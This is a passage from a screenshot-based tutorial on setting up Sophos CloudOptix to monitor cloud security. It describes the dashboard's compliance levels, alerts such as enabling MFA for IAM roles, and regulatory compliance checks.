

As you can see, a stack has been created for CloudOptix which is our environment to monitor cloud security in SOPHOS



**Step 7:** Now go to Dashboard on your SOPHOS server



As we can see, SOPHOS offers various suggestions for our cloud environment such as compliance level, alerts and major changes in our environment.

It also shows suggestions for alerts. For example, ensuring to enable MFA for IAM roles.



It also does compliance checks with various laws and regulations

